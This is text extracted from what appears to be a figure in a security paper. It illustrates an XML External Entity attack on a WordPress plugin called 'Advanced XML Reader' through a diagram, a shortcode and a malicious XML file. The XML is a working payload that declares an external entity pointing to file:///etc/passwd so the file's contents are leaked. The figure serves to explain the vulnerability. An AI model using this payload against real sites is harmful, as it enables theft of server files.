 XML + Malicious External
Entity (evilXML.xml)
XML
1
WordPress
WordPress
Article with
the shortcode
3
4
5
Data leak via the
External Entity
WordPress
Advanced
XML Reader
Attacker
2
Shortcode
(a) Attack Scenario
1 <?xml version="1.0" encoding="utf-8"?>
2 <!DOCTYPE foo [
3 <!ENTITY evilelem SYSTEM "file:///etc/passwd" >]>
4 <doc> Contents of passwd: &evilelem; </doc>
(b) XML + Malicious External Entity (evilXML.xml)
[advanced-xml tag="evilXML"]
(c) Article with the Shortcode